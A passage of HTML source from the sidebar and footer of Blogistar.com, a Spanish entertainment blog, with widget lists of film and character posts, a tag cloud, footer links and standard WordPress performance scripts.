							</li><li><a href="https://www.blogistar.com/2020/04/el-nino-que-domo-el-viento-resumen-y-reflexion-de-la-pelicula/" title="El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img  width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/04/el-nino-que-domo-el-viento-e1716830558251.webp?resize=160%2C160&amp;ssl=1 4x" alt="El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2020/04/el-nino-que-domo-el-viento-resumen-y-reflexion-de-la-pelicula/" title="El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]" class="bump-view" data-bump-view="tp">El niño que domó el viento: Resumen, Reparto y Director de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_fd7 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_fd7" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div  class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#3054515c5944587051425c55535f40425f54455353595f5e55431e535f5d" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div  class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69696fbd71fb2
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2009\/08\/juegos-de-los-jonas-brothers-solo-para-chicas\/":763};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
